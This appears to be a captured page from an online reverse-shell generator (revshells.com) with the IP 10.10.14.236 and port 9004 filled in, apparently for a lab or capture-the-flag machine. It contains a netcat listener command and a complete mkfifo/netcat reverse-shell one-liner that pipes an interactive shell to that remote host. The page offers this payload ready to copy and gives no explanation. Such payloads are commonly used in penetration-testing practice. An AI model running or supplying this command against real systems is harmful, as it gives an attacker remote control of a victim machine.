 https://www.revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.236 Port 9004 +1
Listener Advanced
🚀 nc -lvnp 9004
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
nc mkfifo
nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.236 9004 >/tmp/f